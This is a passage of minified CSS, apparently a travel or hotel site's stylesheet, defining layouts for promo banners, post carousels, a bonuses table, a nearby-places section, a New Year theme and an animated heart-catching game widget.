.posts-a__grid-item:nth-child(n+4){display:none}}@media only screen and (max-width:1043.98px){.posts-a__header{margin-bottom:30px}.posts-a__grid_1>.posts-a__grid-item{width:calc(50% - 8px)}.posts-a__grid_1.owl-carousel .posts-a__grid-item:nth-child(n+3){display:none}}@media only screen and (max-width:767.98px){.posts-a{overflow:hidden}.posts-a__header{margin-bottom:20px}.posts-a__title-inner{gap:0 10px}.posts-a__title-icon{height:24px;top:.2em;width:24px}.posts-a__grid_1{display:block}.posts-a__grid_1>.posts-a__grid-item{width:auto}.posts-a__grid_1.owl-carousel{padding-right:12px}.posts-a__grid_1.owl-carousel .owl-stage-outer{overflow:visible}.posts-a__grid_1.owl-carousel .owl-nav,.posts-a__grid_1.owl-carousel .posts-a__grid-item:nth-child(n+2){display:none}.posts-a__grid_1.owl-carousel .owl-dots{display:flex;width:calc(100% + 12px)}}.posts-b,.posts-b__data{position:relative}.posts-b__data{overflow:hidden}.posts-b__grid_1{display:flex;flex-wrap:wrap;gap:30px 16px}.posts-b__grid_1 .posts-b__grid-item{display:flex;flex-direction:column;flex-grow:0;width:calc(25% - 12px)}.posts-b__grid_1 .posts-b__grid-item_w-2{width:calc(50% - 8px)}.posts-b__grid_1 .owl-nav-button-a{margin-top:0}.posts-b__grid_1:has(.owl-dots) .owl-nav-button-a{transform:translateY(-14px)}.posts-b__more{margin-top:30px}.posts-b .owl-stage{display:flex}.posts-b .owl-item{display:flex;flex-grow:0;flex-shrink:0}.posts-b .owl-item .posts-b__grid-item{width:100%}.posts-b:not(.posts-b_type-1) .posts-b__grid_1.owl-carousel .posts-b__grid-item:nth-child(n+5){display:none}@media only screen and (max-width:1043.98px){.posts-b__grid_1 .posts-b__grid-item{width:calc(50% - 8px)}.posts-b__grid_1 .posts-b__grid-item_w-2{width:100%}.posts-b__grid_1.owl-carousel .posts-b__grid-item:nth-child(n+3){display:none}}@media only screen and (max-width:767.98px){.posts-b__grid_1{gap:24px 0}.posts-b__grid_1 .posts-b__grid-item{width:100%}.posts-b__grid_1.owl-carousel{padding-right:12px}.posts-b__grid_1.owl-carousel .posts-b__grid-item:nth-child(n+2){display:none}.posts-b__grid_1.owl-carousel .owl-stage-outer{overflow:visible}.posts-b__grid_1.owl-carousel .owl-dots{width:calc(100% + 12px)}.posts-b__grid_1.owl-carousel .owl-nav{display:none}.posts-b__grid_1.owl-carousel:has(.owl-nav.disabled){padding-right:0}.posts-b__grid_1.owl-carousel:has(.owl-nav.disabled) .posts-b__grid-item{margin-right:-12px}}.promo-b__link{display:block}.promo-b__img{display:block;width:100%}.promo-c{display:none}.promo-c,.promo-c__inner{flex-direction:column;position:relative}.promo-c__inner{background:#e4032e;display:flex;min-height:323px;overflow:hidden;padding:22px 20px;text-decoration:none}.promo-c__bg-item_1{background:url(/images-static/bg6-1.svg) no-repeat 100% 100%}.promo-c__bg-item_1,.promo-c__bg-item_2{height:100%;left:0;position:absolute;top:0;width:100%}.promo-c__bg-item_2{background:url(/images-static/bg6-2.svg) no-repeat 100% 100%;z-index:1}.promo-c__picture{bottom:-115px;height:252px;-webkit-mask:url('data:image/svg+xml;utf8,<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 265 252" preserveAspectRatio="none"><path d="m 226.19186,215.09528 c 51.74419,-49.2063 51.74419,-128.98438 0,-178.19078 -51.74418,-49.206 -135.638614,-49.206 -187.383498,0 -51.744483,49.2064 -51.744483,128.98448 0,178.19078 51.744884,49.20629 135.639318,49.20629 187.383498,0 z"/></svg>');mask:url('data:image/svg+xml;utf8,<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 265 252" preserveAspectRatio="none"><path d="m 226.19186,215.09528 c 51.74419,-49.2063 51.74419,-128.98438 0,-178.19078 -51.74418,-49.206 -135.638614,-49.206 -187.383498,0 -51.744483,49.2064 -51.744483,128.98448 0,178.19078 51.744884,49.20629 135.639318,49.20629 187.383498,0 z"/></svg>');-webkit-mask-size:100% 100%;mask-size:100% 100%;overflow:hidden;position:absolute;right:-120px;width:265px}.promo-c__picture-img{display:block;height:100%;-o-object-fit:cover;object-fit:cover;-o-object-position:50% 50%;object-position:50% 50%;width:100%}.promo-c__data{color:#fff;font-size:18px;line-height:1.25;position:relative;z-index:2}.promo-c__title{font-size:24px;font-weight:600;margin-bottom:6px}.promo-c__button-close{background:none;border:0;color:#fff;cursor:pointer;display:flex;font-size:15px;opacity:.7;padding:0;position:absolute;right:12px;top:12px;z-index:1}.promo-c__button-close-icon{fill:none;stroke:currentColor;stroke-width:1}.promo-c__button-close:hover{opacity:1}.promo-c.shown{display:flex}.promo-d{overflow:hidden;position:relative}.promo-d__picture,.promo-d__picture-img{height:100%;left:0;position:absolute;top:0;width:100%}.promo-d__picture-img{-o-object-fit:cover;object-fit:cover;-o-object-position:50% 50%;object-position:50% 50%}.promo-d__picture-overlay{background:rgba(0,0,0,.53);height:100%;left:0;position:absolute;top:0;width:100%}.promo-d__data{align-items:center;color:#fff;display:flex;min-height:648px;padding:42px 0 46px;position:relative}.promo-d__logo{margin-bottom:64px;max-width:252px}.promo-d__logo-img{display:block;max-width:100%;width:252px}.promo-d__logo-text{font-size:19px;font-weight:400;line-height:1.2;margin-top:14px;text-transform:uppercase}.promo-d__logo-caption{font-size:20px}.promo-d__grid_1{align-items:flex-end;display:flex}.promo-d__grid_1>.promo-d__grid-item_1{width:42%}.promo-d__grid_1>.promo-d__grid-item_2{width:58%}.promo-d__title{font-family:RF Dewi Extended,Arial,Helvetica Neue,sans-serif;font-size:44px;font-weight:300;line-height:1.11;text-transform:uppercase}.promo-d__bar{display:flex;flex-wrap:wrap;gap:16px 22px;margin-top:65px}.promo-d__button{min-width:196px}.promo-d__features-list{display:flex;flex-wrap:wrap;gap:0 40px;justify-content:flex-end}.promo-d__features-item{align-items:center;display:flex;flex-direction:column;flex-grow:0;gap:6px 0;min-width:90px;text-align:center}.promo-d__features-item-icon{align-items:center;display:flex;height:50px;justify-content:center;width:50px}.promo-d__features-item-icon-img{height:100%;width:100%}.promo-d__features-item-title{font-size:14px;font-weight:400;line-height:1.4}@media only screen and (max-width:1239.98px){.promo-d__data{min-height:600px}.promo-d__logo{margin-bottom:55px}.promo-d__title{font-size:38px}.promo-d__button{min-width:190px}.promo-d__bar{margin-top:55px}}@media only screen and (max-width:1043.98px){.promo-d__picture-img{-o-object-position:70% 50%;object-position:70% 50%}.promo-d__grid_1{display:block}.promo-d__grid_1>.promo-d__grid-item{width:auto}.promo-d__grid_1>.promo-d__grid-item_2{display:none}}@media only screen and (max-width:767.98px){.promo-d__picture-img{-o-object-position:50% 50%;object-position:50% 50%}.promo-d__data{min-height:500px;padding:28px 0 32px}.promo-d__logo{margin-bottom:86px}.promo-d__logo-img{width:234px}.promo-d__logo-text{font-size:18px}.promo-d__bar{margin-top:44px}.promo-d__title{font-size:32px}.promo-d__bar{gap:16px 16px}.promo-d__button{min-width:0}}@media only screen and (max-width:390px){.promo-d__button{width:100%}.promo-d__title{font-size:32px}}@media only screen and (max-width:360px){.promo-d__title{font-size:9vw}}.promo-e{overflow:hidden;position:relative}.promo-e__numbers{background:#e4002b;color:#fff;font-size:16px;position:relative}.promo-e__numbers-list{display:flex;gap:0 64px}.promo-e__numbers_mobile{display:none}.promo-e__number{opacity:.4;padding:36px 0;transition:opacity .6s ease}.promo-e__number-value{font-family:RF Dewi Extended,Arial,Helvetica Neue,sans-serif;font-size:48px;font-weight:300;line-height:1;margin-bottom:18px;position:relative;white-space:nowrap}.promo-e__number-value-item{visibility:hidden}.promo-e__number-value-item:first-child{left:0;position:absolute;top:0;visibility:visible}.promo-e__number-caption{line-height:1.3;white-space:nowrap}.promo-e__number-caption br{display:none}.promo-e__number.animated{opacity:1}.promo-e__swiper{position:static;width:100%}.promo-e__swiper:has(.promo-e__slide:only-child) .promo-e__slide{width:100%}.promo-e__swiper:has(.promo-e__slide:only-child) .swiper-pagination{visibility:hidden}.promo-e__swiper-outer{background:rgba(0,0,0,.8);position:relative}.promo-e__swiper-wrapper{position:relative}.promo-e__slide{display:flex;flex-direction:column;height:auto;justify-content:flex-end;min-height:488px;overflow:hidden;position:relative;width:70%}.promo-e__slide,.promo-e__slide:hover{color:inherit;text-decoration:none}.promo-e__slide.swiper-slide-active .promo-e__data-inner{margin-left:var(--slide-data-offset)}.promo-e__picture,.promo-e__picture-img{height:100%;left:0;position:absolute;top:0;width:100%}.promo-e__picture-img{-o-object-fit:cover;object-fit:cover;-o-object-position:50% 50%;object-position:50% 50%}.promo-e__picture-overlay{background:linear-gradient(0deg,rgba(0,0,0,.7),transparent);box-sizing:content-box;height:100%;left:0;padding:0 1px 0 0;position:absolute;top:0;width:100%}.promo-e__data{color:#fff;font-size:16px;line-height:1.6;padding:60px 0 56px}.promo-e__data,.promo-e__data-container{position:relative}.promo-e__data-inner{transition:margin .7s ease}.promo-e__data-inner_width-1{max-width:400px}.promo-e__title{font-family:RF Dewi Extended;font-size:48px;font-weight:300;line-height:1;margin-bottom:20px}.promo-e__swiper-pagination{left:0;position:absolute;top:38px;width:100%}.promo-e__swiper-pagination .swiper-pagination{bottom:0;justify-content:flex-start;left:0;position:relative}.promo-e__swiper-pagination .swiper-pagination-bullet{height:20px;margin:0;width:150px}.promo-e__swiper-pagination .swiper-pagination-bullet:before{height:1px;margin-top:0}.promo-e__swiper-pagination .swiper-pagination-bullet:after{height:3px;margin-top:0}.promo-e__swiper-pagination .swiper-pagination-bullet-active:after,.promo-e__swiper-pagination .swiper-pagination-bullet-active:before{margin-top:-1px}@media only screen and (max-width:1920px){.promo-e__data-container{padding-left:40px}}@media only screen and (max-width:1460px){.promo-e__slide{width:60%}}@media only screen and (max-width:1239.98px){.promo-e__numbers-list{gap:0 56px}.promo-e__number{padding:30px 0}.promo-e__number-value{font-size:44px}.promo-e__number-caption br{display:block}.promo-e__slide{width:50%}.promo-e__slide.swiper-slide-active .promo-e__data-inner{margin-left:0}.promo-e__data-container{padding-left:20px}}@media only screen and (max-width:1043.98px){.promo-e__numbers{display:none}.promo-e__numbers-list{gap:0}.promo-e__numbers_mobile{display:block}.promo-e__number{height:100%;left:0;opacity:0;position:absolute;text-align:center;top:0;width:100%}.promo-e__number-value{margin-bottom:15px;white-space:normal}.promo-e__number-value-item{width:100%}.promo-e__number-caption{white-space:normal}.promo-e__number-caption br{display:none}.promo-e__number.animating{opacity:.4;position:relative}.promo-e__number.animated{opacity:1;position:relative}}@media only screen and (max-width:767.98px){.promo-e__number-value{font-size:34px}.promo-e__picture-overlay{background:rgba(0,0,0,.4) linear-gradient(0deg,rgba(0,0,0,.5),transparent)}.promo-e__slide{min-height:282px;width:100%}.promo-e__data{padding:30px 0 70px}.promo-e__title{font-size:34px;margin-bottom:24px}.promo-e__text{line-height:1.5}.promo-e__swiper-pagination{bottom:26px;top:auto}}.promo-f{background:#e4002b;color:#fff;display:block;font-size:14px;line-height:1.4;padding:54px 0;position:relative;text-decoration:none}.promo-f__grid_1{display:flex;position:relative}.promo-f__grid_1>.promo-f__grid-item{flex-grow:0;flex-shrink:0}.promo-f__grid_1>.promo-f__grid-item_1{align-self:flex-start;padding-left:65px;position:relative;width:55.3%}.promo-f__grid_1>.promo-f__grid-item_2{display:flex;flex-direction:column;padding-left:25px;width:44.7%}.promo-f__picture{height:292px;position:relative}.promo-f__picture-img{height:100%;left:0;-o-object-fit:cover;object-fit:cover;-o-object-position:50% 50%;object-position:50% 50%;position:absolute;top:0;width:100%}.promo-f__head{font-size:16px;margin-bottom:20px}.promo-f__head p:last-child{margin-bottom:0}.promo-f__title-aside{bottom:0;font-family:RF Dewi Extended,Arial,Helvetica Neue,sans-serif;font-size:43px;font-weight:300;left:0;line-height:1;position:absolute;transform:rotate(-90deg) translateY(90%);transform-origin:0 100%;white-space:nowrap}.promo-f__title-aside b{font-weight:700}.promo-f__title{font-family:RF Dewi Extended,Arial,Helvetica Neue,sans-serif;font-size:38px;font-weight:700;line-height:1;margin-bottom:12px}.promo-f__text{margin-top:auto}.promo-f__button-more{margin-top:20px}.promo-f__button-more-link{background:none;border:1px solid #fff;color:#fff;padding-left:24px;padding-right:24px}.promo-f__button-more-link:hover{background:#fff;border-color:#fff;color:#e4002b}a.promo-f:hover{color:#fff;text-decoration:none}@media only screen and (max-width:1239.98px){.promo-f__title{font-size:34px}}@media only screen and (max-width:1043.98px){.promo-f{padding:40px 0}.promo-f__grid_1{flex-direction:column}.promo-f__grid_1>.promo-f__grid-item{align-self:stretch;padding:0;width:auto}.promo-f__grid_1>.promo-f__grid-item_1{margin-top:15px;order:1}.promo-f__button-more{display:none}}@media only screen and (max-width:575.98px){.promo-f{padding:20px 0 0}.promo-f__head{font-size:14px;margin-bottom:10px}.promo-f__head-azimut{display:none}.promo-f__title{font-size:30px}.promo-f__grid_1>.promo-f__grid-item_1{margin:15px -20px 0}.promo-f__picture{height:345px}.promo-f__text{bottom:0;font-size:12px;left:0;position:absolute;width:100%}.promo-f__text-highlight-sm{font-weight:700}}.promo-g{color:#3e3e3e;flex-direction:column;overflow:hidden;position:relative;text-decoration:none}.promo-g,.promo-g__grid_1{display:flex}.promo-g__grid_1>.promo-g__grid-item{display:flex;flex-direction:column;flex-grow:0}.promo-g__grid_1>.promo-g__grid-item_1{padding:70px 0 80px;width:28%}.promo-g__grid_1>.promo-g__grid-item_2{justify-content:center;width:72%}.promo-g__grid_2{align-items:center;display:flex}.promo-g__grid_2>.promo-g__grid-item_1{width:14.5%}.promo-g__grid_2>.promo-g__grid-item_2{width:49.5%}.promo-g__grid_2>.promo-g__grid-item_3{margin-left:auto;padding:25px 0;text-align:center;width:30%}.promo-g__title{font-family:RF Dewi Extended,Arial,Helvetica Neue,sans-serif;font-size:50px;font-weight:400;line-height:1.1;margin-bottom:40px}.promo-g__text{font-size:26px;line-height:1.2}.promo-g__button-more{margin-top:auto;padding-top:40px}.promo-g__button-more-link{border-radius:30px;font-family:RF Dewi Extended,Arial,Helvetica Neue,sans-serif;font-size:20px;font-weight:400;max-width:100%;min-width:280px;padding:12px 25px;text-transform:uppercase}.promo-g__picture,.promo-g__picture picture{display:block}.promo-g__picture-img{display:block;width:100%}.promo-g__logo{display:flex;margin-right:15%}.promo-g__logo-img{max-width:100%}.promo-g_bg-1{background:#eaf3f7}.promo-g_bg-2{background:#f4f4f4}.promo-g_universal .promo-g__container{padding-left:0;padding-right:0}.promo-g_type-1 .promo-g__picture{margin-right:-120px}.promo-g_type-2 .promo-g__title{font-size:38px;margin-bottom:0}.promo-g_type-2 .promo-g__picture{margin:0}.promo-g_type-2 .promo-g__picture-img{width:100%}.promo-g_type-2 .promo-g__button-more{margin-top:38px;padding-top:0}.promo-g_type-2 .promo-g__button-more-link{min-width:0;padding:8px 34px}a.promo-g:hover{color:#3e3e3e;text-decoration:none}a.promo-g:hover .promo-g__button-more-link{background:#c51f28}a.promo-g:hover .promo-g__button-more-link.btn-secondary-6{background:#007042;border-color:#007042}@media only screen and (max-width:1239.98px){.promo-g__grid_1>.promo-g__grid-item_1{padding:50px 0 60px}.promo-g__grid_2>.promo-g__grid-item_3{width:32%}.promo-g__title{font-size:40px}.promo-g__text{font-size:22px}.promo-g__button-more-link{font-size:18px;min-width:250px}.promo-g_type-1 .promo-g__picture{margin-right:-40px}.promo-g_type-2 .promo-g__title{font-size:34px}}@media only screen and (max-width:1043.98px){.promo-g__grid_1{flex-direction:column}.promo-g__grid_1>.promo-g__grid-item{width:auto}.promo-g__grid_1>.promo-g__grid-item_1{padding:30px 0 40px}.promo-g__grid_2{align-items:stretch;flex-direction:column;padding-top:32px}.promo-g__grid_2>.promo-g__grid-item{width:auto}.promo-g__grid_2>.promo-g__grid-item_1{display:none}.promo-g__grid_2>.promo-g__grid-item_2{order:1}.promo-g__grid_2>.promo-g__grid-item_3{margin:0 0 5px;padding:0}.promo-g__title{margin-bottom:30px}.promo-g__button-more{padding-top:30px}.promo-g__picture-img{height:auto}.promo-g_type-1 .promo-g__picture{margin-left:-20px;margin-right:-20px}.promo-g_type-2 .promo-g__button-more{margin-top:28px}.promo-g_type-2-1 .promo-g__grid_2{padding-top:26px}.promo-g_type-2-1 .promo-g__grid_2>.promo-g__grid-item_1{display:block;margin-bottom:24px}.promo-g_type-2-1 .promo-g__logo{margin:0 auto;max-width:100px;text-align:center}}@media only screen and (max-width:767.98px){.promo-g__title{font-size:34px}.promo-g__text{font-size:18px;line-height:1.3}.promo-g__button-more-link{font-size:16px;padding:10px 25px}.promo-g_type-2__title{font-size:34px}.promo-g_type-2-1 .promo-g__title{font-size:32px}}@media only screen and (max-width:575.98px){.promo-g_type-2 .promo-g__picture{margin-left:-20px;margin-right:-20px}}.bonuses{font-size:14px}.bonuses__head{margin-bottom:20px}.bonuses__menu{margin-bottom:16px}.bonuses__table-head{background:#f9f9f9;border:1px solid #e6e6e6;color:#807f7f;font-size:12px;line-height:1.4;padding:6px 20px}.bonuses__table-item{margin-top:-1px}.bonuses__grid_1{display:flex;margin-left:-15px}.bonuses__grid_1>.bonuses__grid-item{flex-grow:0;padding-left:15px}.bonuses__grid_1>.bonuses__grid-item_1{width:66%}.bonuses__grid_1>.bonuses__grid-item_2{width:14%}.bonuses__grid_1>.bonuses__grid-item_3{width:12%}.bonuses__grid_1>.bonuses__grid-item_4{width:8%}.bonuses__button-more{margin-top:-1px}.bonuses__button-more-link{border:1px solid #e6e6e6;font-size:14px;padding:16px 30px;width:100%}.bonuses__remark{-moz-column-gap:10px;column-gap:10px;display:flex;flex-wrap:wrap;justify-content:space-between;margin-top:23px}@media only screen and (max-width:767.98px){.bonuses__title{font-size:20px}.bonuses__table-head{display:none}.bonuses__remark{display:block}}.bonuses-info{position:relative}.bonuses-info__head{margin-bottom:30px;padding-right:60px}.bonuses-info__grid_1{display:flex;flex-wrap:wrap;margin-left:-16px}.bonuses-info__grid_1>.bonuses-info__grid-item{display:flex;flex-direction:column;flex-grow:0;margin-bottom:16px;padding-left:16px;width:50%}.bonuses-info__grid_2{display:flex;flex-wrap:wrap;margin-left:-16px}.bonuses-info__grid_2>.bonuses-info__grid-item{display:flex;flex-direction:column;flex-grow:0;margin-bottom:16px;padding-left:16px;width:33.33%}.bonuses-info_carousel .bonuses-info__grid{margin-left:0;position:static}.bonuses-info_carousel .bonuses-info__grid_1>.bonuses-info__grid-item:nth-child(n+3),.bonuses-info_carousel .bonuses-info__grid_2>.bonuses-info__grid-item:nth-child(n+4){display:none}.bonuses-info_carousel .owl-stage{display:flex}.bonuses-info_carousel .owl-item{display:flex;flex-direction:column;flex-grow:0}.bonuses-info_carousel .owl-item .bonuses-info__grid-item{display:flex;flex-direction:column;flex-grow:1}.bonuses-info_carousel .owl-nav-button-a{font-size:27px;left:auto;margin-top:0;right:0;top:1px}.bonuses-info_carousel .owl-nav-button-a_prev{right:33px}.bonuses-info_carousel .owl-nav-button-a__icon{font-size:13px}@media only screen and (max-width:767.98px){.bonuses-info__head{margin-bottom:20px;padding-right:0}.bonuses-info__title{font-size:20px}.bonuses-info__grid_1{display:block;margin-left:0}.bonuses-info__grid_1>.bonuses-info__grid-item{margin-bottom:16px;padding-left:0;width:auto}.bonuses-info__grid_2{display:block;margin-left:0}.bonuses-info__grid_2>.bonuses-info__grid-item{margin-bottom:16px;padding-left:0;width:auto}.bonuses-info .owl-nav{display:none}.bonuses-info .owl-nav-button-a{top:0}}@media only screen and (max-width:575.98px){.bonuses-info_carousel{margin-right:-20px;overflow:hidden}.bonuses-info_carousel .owl-stage-outer{overflow:visible}.bonuses-info_carousel .owl-dots{margin-right:-30px;width:auto}.bonuses-info_carousel .bonuses-info__grid{padding-right:50px}}.info-a{font-size:18px;font-weight:300;line-height:1.33}.info-a ul.info-a__tabs-nav,.info-a__tabs-nav{margin-bottom:25px;padding-bottom:10px;text-align:left}.info-a__tabs-nav .tab-link{color:#656361;font-size:18px;font-weight:400;white-space:nowrap}.info-a__tabs-nav .tab-link:hover{color:#2b2a29}.info-a__tabs-nav .tab-link.current{color:#2b2a29;font-weight:700}.info-a__tabs-nav .tab-link:first-child{padding-left:0}.info-a__tabs-list .tab-content{display:none}.info-a__tabs-list .tab-content.current{display:block}.info-a__title-sub{font-size:24px;font-weight:400;line-height:1.3;margin-bottom:24px}@media only screen and (max-width:1239.98px){.info-a__tabs-nav .tab-link{padding-left:0;padding-right:0}}@media only screen and (max-width:1043.98px){.info-a__tabs-nav{display:flex;overflow:auto}.info-a__tabs-nav .tab-link{margin-right:20px}.info-a__grid_1 .info-a__grid-item_1{margin-bottom:20px}}.nearby{position:relative}.nearby__header{margin-bottom:40px}.nearby__grid_1{display:flex;flex-wrap:wrap;overflow:hidden;padding:1px 0 0 1px}.nearby__grid_1 .nearby__grid-item{display:flex;flex-direction:column;flex-shrink:0;flex-wrap:wrap;width:33.33%}.nearby__grid_1 .nearby__grid-item-inner{border:1px solid #e1e1e1;flex-grow:1;margin:-1px 0 0 -1px;overflow:hidden;padding:28px;width:calc(100% + 1px)}.nearby .owl-carousel .owl-stage-outer{overflow:visible}.nearby .owl-carousel .owl-stage{display:flex}.nearby .owl-carousel .owl-item{display:flex;flex-direction:column;flex-grow:0;flex-shrink:0}.nearby .owl-carousel .owl-item .nearby__grid-item{flex-grow:1;width:100%}.nearby .owl-carousel .nearby__grid-item:nth-child(n+4){display:none}.nearby-info-group__icon{align-items:center;background:#f3f3f3;border-radius:50%;display:flex;height:44px;justify-content:center;margin-bottom:10px;width:44px}.nearby-info-group__icon-img{max-height:60%;max-width:60%}.nearby-info-group__title{font-size:24px;font-weight:400;line-height:1.33;margin-bottom:12px}.nearby-info-group__distance{color:#e4002b;font-size:14px;font-weight:400;line-height:1.43;margin-bottom:5px}.nearby-info-group__row{margin:0 -15px}.nearby-info-group__col{padding:0 15px}.nearby-info-list{list-style:none;margin:0 0 20px;padding:0}.nearby-info-list__item{color:#000;font-size:18px;font-weight:300;line-height:1.33;margin-bottom:2px}@media only screen and (max-width:1239.98px){.nearby__grid_1 .nearby__grid-item-inner{padding:22px}}@media only screen and (max-width:1043.98px){.nearby__header{margin-bottom:30px}.nearby__grid_1 .nearby__grid-item{width:50%}.nearby__grid_1 .nearby__grid-item-inner{padding:22px}.nearby .owl-carousel .nearby__grid-item:nth-child(n+3){display:none}}@media only screen and (max-width:767.98px){.nearby{overflow:hidden}.nearby__header{margin-bottom:28px}.nearby__grid_1{overflow:visible}.nearby__grid_1 .nearby__grid-item{width:100%}.nearby .owl-carousel{padding-right:12px}.nearby .owl-carousel:has(.owl-dots.disabled){padding-right:0}.nearby .owl-carousel .nearby__grid-item:nth-child(n+2),.nearby .owl-carousel .owl-nav{display:none}.nearby .owl-carousel .owl-dots{width:calc(100% + 12px)}}.help__head{margin-bottom:40px}.help__grid{display:flex;flex-wrap:wrap;margin-left:-20px}.help__grid>.help__grid-item{display:flex;flex-direction:column;flex-grow:0;margin-bottom:20px;padding-left:20px;width:100%}.help__grid>.help__grid-item_w-3{width:25%}.help__grid>.help__grid-item_w-4{width:33.33%}.help__grid>.help__grid-item_w-6{width:50%}@media only screen and (max-width:1043.98px){.help__head{margin-bottom:30px}.help__grid>.help__grid-item_w-3,.help__grid>.help__grid-item_w-4{width:50%}}@media only screen and (max-width:767.98px){.help__head{margin-bottom:20px}.help__grid{display:block;margin-left:0}.help__grid>.help__grid-item{padding-left:0;width:auto}}.new-year{display:none;height:100%;left:0;max-height:400px;overflow:hidden;position:absolute;top:0;width:100%}.new-year__container{position:relative}.new-year__item{align-items:flex-end;display:flex;position:absolute;top:0}.new-year__item-inner{position:relative;width:100%}.new-year__item-img{bottom:0;left:0;position:absolute;width:100%}.new-year__item_1{margin-right:-65px;right:0;width:90px}.new-year__item_1 .new-year__item-inner{padding-bottom:280%}.new-year__item_2{margin-right:-5px;right:100%;width:66px}.new-year__item_2 .new-year__item-inner{padding-bottom:235%}.new-year__item_3{margin-right:-100px;right:0;width:64px}.new-year__item_3 .new-year__item-inner{padding-bottom:213%}.theme-new-year .new-year{display:block}@media only screen and (max-width:1300px){.new-year__item_1{margin-right:-50px}.new-year__item_2{margin-right:-10px}.new-year__item_3{margin-right:-70px}}@media only screen and (max-width:1239.98px){.new-year{height:auto;overflow:visible}.new-year__item{right:50%}.new-year__item_1{margin-right:8px;max-height:130px;width:66px}.new-year__item_2{margin-right:-43px;max-height:272px;width:86px}.new-year__item_3{margin-right:-64px;max-height:92px;width:49px}.new-year_1 .new-year__item{right:330px}.new-year_1 .new-year__item_2{max-height:235px}}@media only screen and (max-width:1043.98px){.new-year__item_1{margin-right:5px;max-height:55px;width:33px}.new-year__item_2{margin-right:-23px;max-height:101px;width:45px}.new-year__item_3{margin-right:-35px;max-height:44px;width:22px}.new-year_1 .new-year__item{right:50%}.new-year_1 .new-year__item_2{max-height:101px}}@media only screen and (max-width:767.98px){.new-year__item_1{margin-right:5px;max-height:51px;width:30px}.new-year__item_2{margin-right:-21px;max-height:94px;width:42px}.new-year__item_3{margin-right:-28px;max-height:40px;width:25px}.new-year_1 .new-year__item_2{max-height:94px}}@media only screen and (max-width:400px){.new-year{opacity:.6}.new-year_1 .new-year__item,.new-year__item{right:50%}}.hearts-catching-heart{width:56px;z-index:3}.hearts-catching-heart__data{cursor:pointer}.hearts-catching-heart__picture-img{animation:hearts-catching-heartbit 2s infinite backwards;display:block;max-width:100%}.hearts-catching-heart__tooltip{background:#e4002b;border-radius:12px;color:#fff;display:none;font-size:15px;line-height:1.3;padding:8px 12px;position:absolute;right:64%;top:60%;white-space:nowrap}.hearts-catching-heart_initial{width:146px}.hearts-catching-heart_initial .hearts-catching-heart__tooltip,.hearts-catching-heart_initial:hover .hearts-catching-heart__tooltip{display:block}.hearts-catching-heart_prize .hearts-catching-heart__picture-img{animation:none}@media only screen and (max-width:1239.98px){.hearts-catching-heart_initial{width:126px}}@media only screen and (max-width:1043.98px){.hearts-catching-heart__tooltip{border-radius:10px;font-size:13px;padding:8px 12px;right:64%;top:50%}.hearts-catching-heart_initial{width:80px}.hearts-catching-heart_initial .hearts-catching-heart__tooltip{display:block}}@media only screen and (max-width:767.98px){.hearts-catching-heart{width:46px}.hearts-catching-heart__tooltip{border-radius:8px;padding:6px 10px;right:84%;top:30%}.hearts-catching-heart_initial{width:56px}}@keyframes hearts-catching-heartbit{0%{transform:scale(1)}10%{transform:scale(1.08)}40%{transform:scale(1.16)}to{transform:scale(1)}}.hearts-catching-place_position-0 .hearts-catching-heart{position:absolute}.hearts-catching-place_position-0 .hearts-catching-heart_initial{margin-right:-665px;right:50%;top:730px;z-index:1011}.hearts-catching-place_position-0-hotel .hearts-catching-heart_initial{top:660px}.hearts-catching-place_position-1 .hearts-catching-heart{position:absolute;right:-72px;top:70px}.hearts-catching-place_position-1 .hearts-catching-heart_prize{bottom:-55px;right:-30px;top:auto}.hearts-catching-place_position-2 .hearts-catching-heart{position:absolute;right:-72px;top:0}.hearts-catching-place_position-2 .hearts-catching-heart_prize{right:0}.hearts-catching-place_position-3 .hearts-catching-heart{left:50%;margin-left:25px;position:absolute;top:65px}.hearts-catching-place_position-4 .hearts-catching-heart{bottom:-60px;position:absolute;right:23%}.hearts-catching-place_position-5 .hearts-catching-heart{left:180px;position:absolute;top:-56px}.hearts-catching-place_position-6 .hearts-catching-heart{position:absolute;right:40px;top:65px}@media only screen and (max-height:920px){.hearts-catching-place_position-0 .hearts-catching-heart_initial{margin-top:-190px;top:100vh}.hearts-catching-place_position-0-hotel .hearts-catching-heart_initial{margin-top:0;top:660px}}@media only screen and (max-height:850px){.hearts-catching-place_position-0-hotel .hearts-catching-heart_initial{margin-top:-190px;top:100vh}}@media only screen and (max-width:1370px){.hearts-catching-place_position-0 .hearts-catching-heart_initial{margin-right:0;right:20px}.hearts-catching-place_position-1 .hearts-catching-heart{right:-22px;top:55px}.hearts-catching-place_position-1 .hearts-catching-heart_prize{bottom:-55px;right:-10px;top:auto}.hearts-catching-place_position-2 .hearts-catching-heart{right:-22px}.hearts-catching-place_position-2 .hearts-catching-heart_prize{right:0}}@media only screen and (max-width:1270px){.hearts-catching-place_position-1 .hearts-catching-heart{right:0;top:45px}.hearts-catching-place_position-1 .hearts-catching-heart_prize{bottom:-55px;right:-10px;top:auto}.hearts-catching-place_position-2 .hearts-catching-heart,.hearts-catching-place_position-2 .hearts-catching-heart_prize{right:0}}@media only screen and (max-width:1239.98px){.hearts-catching-place_position-0 .hearts-catching-heart_initial{bottom:20px;margin:0;position:fixed;right:20px;top:auto}.hearts-catching-place_position-3 .hearts-catching-heart{left:auto;margin-left:0;position:absolute;right:0;top:0}.hearts-catching-place_position-5 .hearts-catching-heart{left:330px;top:-26px}.hearts-catching-place_position-6 .hearts-catching-heart{right:20px;top:35px}}@media only screen and (max-width:1043.98px){.hearts-catching-place_position-1 .hearts-catching-heart{right:0;top:325px}.hearts-catching-place_position-1 .hearts-catching-heart_prize{bottom:-55px;right:-10px;top:auto}.hearts-catching-place_position-2 .hearts-catching-heart{right:0}.hearts-catching-place_position-4 .hearts-catching-heart{bottom:-50px;right:0}.hearts-catching-place_position-5 .hearts-catching-heart{bottom:45px;left:auto;right:20px;top:auto}.hearts-catching-place_position-6 .hearts-catching-heart{right:10px;top:70px}}@media only screen and (max-width:767.98px){.hearts-catching-place_position-0 .hearts-catching-heart_initial{bottom:20px;right:20px;top:auto}.hearts-catching-place_position-1 .hearts-catching-heart{right:-10px;top:454px}.hearts-catching-place_position-1 .hearts-catching-heart_prize{bottom:-40px;top:auto}.hearts-catching-place_position-2 .hearts-catching-heart{right:20px}.hearts-catching-place_position-2 .hearts-catching-heart_prize{right:20px;top:0}.hearts-catching-place_position-3 .hearts-catching-heart{top:32px}.hearts-catching-place_position-4 